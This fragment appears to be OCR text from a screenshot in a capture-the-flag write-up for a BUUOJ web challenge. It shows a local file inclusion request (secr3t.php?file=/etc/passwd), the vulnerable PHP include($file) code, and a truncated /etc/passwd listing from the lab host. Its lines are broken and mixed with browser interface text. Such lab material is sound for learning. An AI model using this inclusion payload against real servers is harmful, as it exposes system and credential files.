 2dd4131c-0838-42b8-bbea-fef593b442c9.node3.buuoj.cn/secr3t.php?file=/etc/passwd
火狐官方站点 常用网址
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nol
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/m
/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/
/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/nu
/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games
/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empt
/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Li
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin